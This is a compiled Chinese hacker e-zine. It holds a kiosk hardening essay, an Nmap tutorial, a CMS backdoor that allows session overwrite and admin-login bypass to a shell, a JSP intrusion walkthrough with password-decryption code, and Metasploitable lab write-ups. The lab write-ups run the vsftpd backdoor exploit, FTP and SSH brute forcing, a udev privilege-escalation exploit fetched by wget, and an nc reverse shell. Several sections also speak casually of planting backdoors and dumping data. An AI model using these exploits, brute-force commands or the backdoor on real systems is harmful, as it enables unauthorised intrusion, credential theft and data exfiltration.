

图 9-2-3

可惜没有输入设备，没有键盘，发现这货把IE给禁止了，蛋疼啊。打开了任务管理器，手一滑，不小心点了个关机，破触屏我真不是有意的，结果就关机了。然后怕查水表，赶紧溜吧。

凌晨4点走在街上，还是大东北，说多了都是泪。在麦当劳坐到6点等宿舍开门，果断打车回寝室睡觉。

（全文完）责任编辑：静默

## 浅谈如何配置一个基本安全的终端机

作者：ziwen

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

**0×01 What thing?**

之前我写过一个关于终端机安全测试的文章，可是光有测试是没有用的，我们测试的根本目的是修复。所以今天就简单给大家谈一下如何安全配置一个新出炉的终端机。

大牛勿喷，这只是为了让一些有终端机却没有好的安全配置方案的公司更好更有条理的配置终端机避免发生安全事故。

**0×02 How to redeem？**

我们之前总结出了三个常见的沙盒跳出测试方法，测试终端机基本就用那三种方法，那么我们就对症下药，有条理的分析出解决方案。

1. **对于第一种测试方法**

我们应该先让程序尽量不调用或少调用沙盒外的应用程序，系统程序也是一样。更要小心溢出。要让所有的输入框在被读入时都进行字符限制，防止溢出导致程序关闭然后退出沙盒程序。如果是打印机之类的就选择后台调用，绝对要让你的沙盒永远在最前。并且永远让沙盒处于system进程。这是很重要的一点。我们小组之前在渗透一个终端机构成的内网时就遇到过这样的案例，就是一台终端机被沦陷之后，我们利用内网渗透的方法渗透下了很多台终端机导致终端机的沙盒程序全部被关闭，整个内网沦陷。而设计成system权限就可以很好的进行防御。当然，也不要出现XSS，XSS怎么防御不用我教了吧？

1. **对于第二种我们应该要在硬防上采取措施**

比如在开机时写一个程序，如果系统没有在指定的时间内开机或者关机就自动报警，然后把指定的时间写成你们一般开始营业的时间，就可以预警很多变态方法了。

1. **对于第三种方法**

我们还是尽可能的不采取windows或者linux自带的windows.open或其他函数去打开一个文件，如果迫不得已使用系统API的打开文件函数，那么我们可以采取在一个guest上运行沙盒程序的方法。这样他就算运行了CMD权限也依然很低，而且他还不一定能够运行到CMD，大概就是这些。

还有一些人迷茫的认为，如果我的终端机像老式ATM机器那样只有仅存的几个功能并且保证不会被磁卡攻击那么我就是无敌的了呢？

那么你错了。你这是一个愚昧的想法，不要想去闭关锁国不发展并不是安全！不发展只能是落后，而到迫不得已要发展的时候你就会发现你落后了很远。

难道我们发现一个功能有问题就删掉一个功能吗？

**0×03 These will be enough？**

这些就够了吗? 我的终端机就坚不可摧了吗？

NO！不是的，只是这些对于中国的很多脚本小子来说就够了，那些人只是为了rank而去挖漏洞，而并不是研究一些新的思路和漏洞。

我们中国的终端机技术发展还很迷茫，虽然有了一些曙光，GSM一类的被破解了。可是，大型终端机的曙光在哪呢？

我一直致力于终端机的安全研究，只为了让自己的爱好有一天辉煌。

我日后会更加深入的研究一些终端机安全方面的东西，不会再是浅谈。

**0×04 end**

好了大概就是这样。如果你不敢去开发一个功能多的终端机去增加用户在实体店的营业额的话，那么或许你理解了终端机的安全方案之后你就会增加一些自信了吧。记住，如果不去创造去发现去尝试去改变，那么你就只能去输。

（全文完）责任编辑：静默

# c0deplay团队专栏

## Nmap使用手册（一）

作者：Yaseng

来自：C0dePlay Team

网址：http:// www.c0deplay.com/

**源码安装**

wget http://nmap.org/dist/nmap-6.40.tar.bz2

bzip2 -cd nmap-6.40.tar.bz2 | tar xvf -

cd nmap-6.40

./configure

make

su root

make install

**rpm在线安装**

x64 rpm -vhU http://nmap.org/dist/nmap-6.40-1.x86_64.rpm

x86 rpm -vhU http://nmap.org/dist/nmap-6.40-1.i386.rpm

注:如缺少依赖，可根据提示对应安装包，如yum install subversion

下载rpm包

rpm -ivh nmap.xxx.rpm

http://pkgs.repoforge.org/nmap/

**windows非交互安装**

有时候由于防火墙的原因只能通过80或1433等其他非交互的环境连接内网机器，而此时你又想探测一下内网的其他机器或是对外扫描所有端口来探测一下防火墙放行的端口，这个时候nmap就是一个不二的选择。

Nmap需要winpcap和vc库的支持，但winpcap又必须在窗口界面下安装。最简单的办法就是写个程序发送窗口句柄事件，但这样就会不够灵活，等我安装Cain的时候又得写一个。于是就用vbs写了一个脚本，修改起来比较方便，如图：10-1-1：

WScript.Echo "Nmap install script. @b4dboy"

Set WshShell = WScript.CreateObject("WScript.Shell")

WshShell.Run "winpcap-nmap-4.12.exe"

WScript.Sleep 100

WshShell.AppActivate "WinPcap (Nmap) 4.1.2 Setup "

WScript.Sleep 100

WshShell.SendKeys "%A"

WScript.Sleep 2500

WshShell.SendKeys "%N"

WScript.Sleep 500

WshShell.SendKeys "%N"

WScript.Sleep 500

WshShell.SendKeys "{ENTER}"

WScript.Sleep 500

WScript.Echo ""

WScript.Echo "WinPcap install finished"

WshShell.Run "vcredist_x86.exe /q"

WScript.Sleep 2500

WScript.Echo "Vcredist_x86 install finished"

WshShell.Run "vcredist2008_x86.exe /q"

WScript.Sleep 2500

WScript.Echo "Vcredist2008_x86 install finished"



图 10-1-1

**测试环境：**windows 2003 + nmap-6.40

**扫描目标**

扫描单个目标

nmap 192.168.10.1

扫描多个目标

nmap 192.168.10.1 192.168.10.2

扫描整个c段

nmap 192.168.10.1/24

自定义区段

nmap 192.168.10-15.1/24

nmap 192.168.*.*

从txt读取ip列表

nmap -iL ip.txt

排除特定主机

nmap 192.168.10.1/24 -exclude 192.168.10.50

指定端口

nmap -p 80,21,23,3306,8080,1521,873 192.168.10.1

扫描方式：Tcp SYN Scan (sS)

这是一个基本的扫描方式,它被称为半开放扫描，因为这种技术使得Nmap不需要通过完整的握手，就能获得远程主机的信息。

Nmap发送SYN包到远程主机，但是它不会产生任何会话。因此不会在目标主机上产生任何日志记录,因为没有形成会话。这个就是SYN扫描的优势。

如果Nmap命令中没有指出扫描类型,默认的就是Tcp SYN。

但是它需要root/administrator权限。

nmap -sS 192.168.1.1

Tcp connect() scan(sT)

如果不选择SYN扫描，TCP connect()扫描就是默认的扫描模式。不同于Tcp SYN扫描，Tcp connect()扫描需要完成三次握手，并且要求调用系统的connect().Tcp connect()扫描技术只适用于找出TCP和UDP端口。

nmap -sT 192.168.1.1 Udp scan(sU)

顾名思义，这种扫描技术用来寻找目标主机打开的UDP端口.它不需要发送任何的SYN包，因为这种技术是针对UDP端口的。UDP扫描发送UDP数据包到目标主机，并等待响应,如果返回ICMP不可达的错误消息，说明端口是关闭的，如果得到正确的适当的回应，说明端口是开放的。

nmap -sU 192.168.1.1 FIN scan (sF)

有时候Tcp SYN扫描不是最佳的扫描模式，因为有防火墙的存在.目标主机有时候可能有IDS和IPS系统的存在，防火墙会阻止掉SYN数据包。发送一个设置了FIN标志的数据包并不需要完成TCP的握手。

导出结果:

nmap 192.168.10.129 -oX 1.xml

限于篇幅，关于nmap脚本，nmap配合metasploit等更多高级内容请关注下一期的《Nmap 使用手册（二）》。

**链接**

nmap官网 http://nmap.org。

nmap脚本 http://nmap.org/nsedoc。

nmap参考指南 http://nmap.org/man/zh/。

Windows无界面非交互shell下安装nmap脚本 http://www.secoff.net/archives/155.html。

（连载中）责任编辑：静默

## 比官网源码留后门更内涵的玩法

作者：Yaseng

来自：C0dePlay Team

网址：http:// www.c0deplay.com/

文件apps\page\Lib\Action\DiyAction.class_o.php

public function setSession() {

echo $_SESSION [ $_POST ['name'] ] = base64_encode( $_POST ['layout']) ;

}

可以覆盖任意session。

利用：/apps/admin/Lib/Action/PublicAction.class.php

/**

* 登录

* Enter description here ...

*/

public function login(){

if ($_SESSION['adminLogin']) {

redirect(U('admin/Index/index'));exit();

}

$this->setTitle( L('ADMIN_PUBLIC_LOGIN') );

$this->display();

}

绕过登陆进入后台即可getshell。

（全文完）责任编辑：静默

## 一次jsp授权渗透一条龙

作者：路人甲

来自：C0dePlay Team

网址：http:// www.c0deplay.com/

目标站后台，如图10-3-1：



图 10-3-1

通过弱口令进去后，开始，如图10-3-2：



图 10-3-2

部署后下面的应用看不见，没关系我们打开看看，如图10-3-3：

https://www.xxx.com:6889/job/jb.jsp



图 10-3-3

说是连接数据库出错，当然还有几个数据库没去看，如图10-3-4：



图 10-3-4

那我们继续下一步，如图10-3-5：



图 10-3-5

用reduh可以反弹回来端口，如图10-3-6：



图 10-3-6

数据出来了，如图10-3-7：



图 10-3-7

发现密码好乱，我们去程序里面看看是不是有加密过的。打包下载源码，如图10-3-8：



图 10-3-8

等下载完了分析下代码，如图10-3-9：



图 10-3-9

发现加密了，那我们开始解密吧，解密代码如下，如图10-3-10：

*public String openPass(String as_inipasswd)*

*{*

*String ls_passwd = ""; String ls_temp = ""; String ls_temppass = "";*

*if ((as_inipasswd.equals("")) || (as_inipasswd.equals(null)))*

*return "";*

*ls_temppass = as_inipasswd.toUpperCase();*

*String ls_tmp = "abinglucomefrompansky";*

*for (int i = 0; i < as_inipasswd.length(); i++) {*

*char char_tmp = (char)(ls_temppass.charAt(i) -*

*ls_tmp.toUpperCase().charAt(i) + 80 + (i + 1));*

*ls_passwd = ls_passwd + char_tmp;*

*}*

*return ls_passwd.toLowerCase();*

*}*



图 10-3-10

后面的事情就是……我不做了，针对这个问题，没有其他想法。

最后请把那个job.war包删除吧。

（全文完）责任编辑：静默

# Metasploitable系列

## Metasploitable系列之NO.1

作者：F3K4

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

**前言**

Metasploit出了一个靶机专门用来练习msf，既然是靶机那就说明目标机有很多的漏洞，我

们可以利用msf一个一个来获取目标权限，下面就记录下面的其中的测试过程，由于很多所

以就一个一个漏洞的写。

**信息**

环境：kali+metasploitable-linux-2.0.0

Kali之IP：192.168.1.104 Metasploitable-linux-2.0.0之IP：192.168.1.111

MSF使用unix/ftp/vsftpd_234_backdoor模块 Metasploitable-linux-2.0.0之用户：msfadmin 密码：msfadmin

**NO.1**

首先扫描目标机端口信息，如图11-1-1：

nmap –sS 192.168.1.111



图 11-1-1

好吧，开放了好多端口哟，我们一个一个搞，首当其中的是21ftp端口，我们可以看看banner，看看是使用的什么软件？如图11-1-2：

*nmap -p 21 -sV --script=banner 192.168.1.111*



图 11-1-2

vsftpd 2.3.4？ 好吧，google一下这个版本的漏洞信息吧，如图11-1-3：



图 11-1-3

好吧，第三个我们就看到metasploit了，我们就用MSF溢出吧（具体的漏洞缘由信息可以自己搜索），如图11-1-4：

*msfconsole*

*msf >search vsftpd*



图 11-1-4

msf > use exploit/unix/ftp/vsftpd_234_backdoor

msf exploit(vsftpd_234_backdoor) > info /*漏洞信息*/

如图11-1-5：



图 11-1-5

参数设置：

msf exploit(vsftpd_234_backdoor) > set rhost 192.168.1.111

rhost => 192.168.1.111

payload设置：

msf exploit(vsftpd_234_backdoor) > show payloads

Compatible Payloads

===================

Name Disclosure Date Rank Description

---- --------------- ---- -----------

cmd/unix/interact normal Unix Command, Interact with Established Connection

msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact

payload => cmd/unix/interact

执行溢出命令：

msf exploit(vsftpd_234_backdoor) > exploit

[*] Banner: 220 (vsFTPd 2.3.4)

[*] USER: 331 Please specify the password.

[+] Backdoor service has been spawned, handling...

[+] UID: uid=0(root) gid=0(root)

[*] Found shell.

[*] Command shell session 1 opened (192.168.1.104:40309 -> 192.168.1.111:6200) at 2013-11-25 22:10:13 +0800

从上面的信息可以看出，我们已成功溢出为root权限。接下来就是各种留后门，各种种马、脱数据。

（全文完） 责任编辑：游风

## Metasploitable系列之NO.2

作者：F3K4

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

**前言**

Metasploit出了一个靶机专门用来练习msf，既然是靶机那就说明目标机有很多的漏洞，我们可以利用msf一个一个来获取目标权限，下面就记录下面的其中的测试过程，由于很多所以就一个一个漏洞的写。

**信息**

环境：kali+metasploitable-linux-2.0.0

Kali之IP：192.168.1.104 Metasploitable-linux-2.0.0之IP：192.168.1.111

MSF使用unix/ftp/vsftpd_234_backdoor模块 Metasploitable-linux-2.0.0之用户：msfadmin 密码：msfadmin

**补充**

如图11-2-1：



图 11-2-1

由nmap扫描到21端口的FTP软件是vsFTP 2.3.4的版本，接下来用kali字典的exploitdb搜索一下此软件的漏洞情况，搜索前需要更新一下explitdb的数据库有一个bash脚本来实现这个功能。

dbupdate.sh内容为：

#!/bin/bash

echo "Updating The Exploit-DB"

cd /usr/share/exploitdb/

wget http://www.exploit-db.com/archive.tar.bz2

tar -xvjf /usr/share/exploitdb/archive.tar.bz2

rm /usr/share/exploitdb/archive.tar.bz2

echo "Exploit-DB Update Finished"

将此脚本赋予可执行权限并mv到/usr/share/exploitdb/目录下，先更新漏洞库，如图11-2-2：



图 11-2-2

搜索vsftpd漏洞，如图11-2-3：



图 11-2-3

由上面看出利用程序是msf中的，所以利用msf远程溢出。

**NO.1-续**

由于开了21端口可以走暴力破解路线，前期信息收集充分就可以做成字典来进行暴力破解，这儿就直接有弱口令，在线扫描ftp弱口令工具很多，主要的有medusa，hydra，patator，当然还有msf，个人感觉msf快一些所以就直接用msf。

medusa简单用法：

*medusa -h 192.168.1.111 -U /root/Desktop/user.txt –P /root/Desktop/passwd.txt -M ftp*

hydra简单用法：

*hydra -L /root/Desktop/user.txt -P /root/Desktop/passwd.txt ftp://192.168.1.111*

patator简单用法：

*patator ftp_login host=192.168.1.111 user=FILE0 password=FILE1 0=/root/Desktop/user.txt 1=/root/Desktop/passwd.txt -x ignore:mesg='Login incorrect.' -x ignore,reset,retry:code=500*

MSF模块：auxiliary/scanner/ftp/ftp_login：

*msf > use auxiliary/scanner/ftp/ftp_login*

*msf auxiliary(ftp_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt*

*msf auxiliary(ftp_login) > set RHOSTS 192.168.1.111*

*msf auxiliary(ftp_login) > set USER_FILE /usr/share/metasploit-framework/data/wordlists/unix_users.txt*

*msf auxiliary(ftp_login) > run*

ftp_longin效果如图11-2-4：



图 11-2-4

过了一会儿，结果出来了：

*[+] 192.168.1.111:21 - Successful FTP login for 'anonymous':'chrome@example.com'*

*[+] 192.168.1.111:21 - Successful FTP login for 'ftp':''*

*[+] 192.168.1.111:21 - Successful FTP login for 'postgres':'postgres'*

*[+] 192.168.1.111:21 - Successful FTP login for 'service':'service'*

*[+] 192.168.1.111:21 - Successful FTP login for 'user':'user'*

*[+] 192.168.1.111:21 - Successful FTP login for 'msfadmin':'msfadmin'*

接下来一个一个尝试ftp，看用户的权限，如图11-2-5：



图 11-2-5

ls目录下看到.bash_history和.ssh文件，下载下来看看具体有什么，从中可能得到十分有用的信息。

ftp> get .bash_history

local: .bash_history remote: .bash_history

200 PORT command successful. Consider using PASV.

150 Opening BINARY mode data connection for .bash_history (165 bytes).

226 Transfer complete.

165 bytes received in 0.19 secs (0.9 kB/s)

读取.bash_history

root@90Sec:/tmp# cat .bash_history

ssh-keygen -t dsa

ls

cd .ssh

ls

sudo -s

cd /home/user

ls

ls .ss

ls .ssj

clear

ls .ssh

sudo cat ~/.ssh/id_dsa.pub >> /home/msfadmin/.ssh/authorized_keys

sudo -s

exit

从.bash_history看出公钥追加到authorized_keys中，并且看出msfadmin为一个系统用户，有前面的弱口令推测系统用户msfadmin的密码为msfadmin，ssh测试登陆，如图11-2-6：



图 11-2-6

Ok，测试成功。由于系统为ubuntu所以尝试root，如图11-2-7：



图 11-2-7

接下来就是各种发挥，执行简单命令，如图11-2-8：



图 11-2-8

（全文完） 责任编辑：游风

## Metasploitable系列之NO.3

作者：F3K4

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

**前言**

Metasploit出了一个靶机专门用来练习msf，既然是靶机那就说明目标机有很多的漏洞，我

们可以利用msf一个一个来获取目标权限，下面就记录下面的其中的测试过程，由于很多所

以就一个一个漏洞的写。

**信息**

环境：kali+metasploitable-linux-2.0.0

Kali之IP：192.168.1.104 Metasploitable-linux-2.0.0之IP：192.168.1.111

Metasploitable-linux-2.0.0之用户：msfadmin密码：msfadmin

**NO.1**

前面说了21端口ftp，接下里就说说22端口SSH服务，22端口两种方法。

**A：暴力破解SSH**

MSF模块：auxiliary/scanner/ssh/ssh_login：

msf>useauxiliary/scanner/ssh/ssh_login

msfauxiliary(ssh_login)>setRHOSTS192.168.1.111/*设置远程主机*/

msfauxiliary(ssh_login)>setUSER_FILE/usr/share/wordlists/metasploit/unix_users.txt/*user字典*/

USER_FILE=>/usr/share/wordlists/metasploit/unix_users.txt

msfauxiliary(ssh_login)>setPASS_FILE

/usr/share/wordlists/metasploit/unix_passwords.txt/*pass字典*/

PASS_FILE=>/usr/share/wordlists/metasploit/unix_passwords.txt

sfauxiliary(ssh_login)>run

如图11-3-1：



图 11-3-1

暴力破解结果：

*]Commandshellsession1opened(192.168.1.104:49203->192.168.1.111:22)at2013-11-28

23:15:23+0800

[+]192.168.1.111:22SSH-[000125/111663]-Success:'msfadmin':'msfadmin'

'uid=1000(msfadmin)gid=1000(msfadmin)

groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fu2

se),111(lpadmin),112(admin),119(sambashare),1000(msfadmin)Linuxmetasploitable

2.6.24-16-server#1SMPThuApr1013:58:00UTC2008i686GNU/Linux'

[*]Commandshellsession2opened(192.168.1.104:40197->192.168.1.111:22)at2013-11-28

23:17:48+0800

[+]192.168.1.111:22SSH-[000179/111663]-Success:'postgres':'postgres''uid=108(postgres)

gid=117(postgres)groups=114(ssl-cert),117(postgres)Linuxmetasploitable2.6.24-16-server#1

SMPThuApr1013:58:00UTC2008i686GNU/Linux'

[*]Commandshellsession3opened(192.168.1.104:44540->192.168.1.111:22)at2013-11-28

23:18:15+0800

[+]192.168.1.111:22SSH-[000189/111663]-Success:'service':'service''uid=1002(service)

gid=1002(service)groups=1002(service)Linuxmetasploitable2.6.24-16-server#1SMPThuApr

1013:58:00UTC2008i686GNU/Linux'

[*]Commandshellsession4opened(192.168.1.104:45472->192.168.1.111:22)at2013-11-28

23:19:19+0800

[+]192.168.1.111:22SSH-[000212/111663]-Success:'user':'user''uid=1001(user)

gid=1001(user)groups=1001(user)Linuxmetasploitable2.6.24-16-server#1SMPThuApr10

13:58:00UTC2008i686GNU/Linux'

Ok，已有四个session了，一个一个看权限，如图11-3-2：



图 11-3-2

查看后都不是root权限，所以直接提权exp是用的CVE-2009-1185linux下的udev本地提权。

直接用（由于其他原因IP地址变化，kali机IP为192.168.1.10而靶机为192.168.1.5）。

Ssh登陆目标：

root@90Sec:~#ssh-p22msfadmin@192.168.1.5

下载exp：

wget http://www.exploit-db.com/download/8572

修改为exploit.c然后编译，如图11-3-3：



图 11-3-3

首先监听本地端口8888：

nc –lvvp 8888

然后执行exp，如图11-3-4：



图 11-3-4

监听窗口成功反弹一个shell，如图11-3-5：



图 11-3-5

OK，成功溢出得到root权限。

**B：公私钥登陆**

